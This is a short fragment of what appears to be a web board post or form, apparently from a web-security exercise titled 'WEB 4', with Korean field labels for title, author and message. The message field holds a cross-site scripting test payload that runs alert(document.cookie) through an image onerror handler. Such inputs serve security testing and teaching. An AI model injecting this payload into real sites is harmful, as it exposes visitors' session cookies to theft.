 WEB 4(zoono)
제목
22
작성자
zoono
메시지
<img=x onerror=alert(document.cookie)>
Save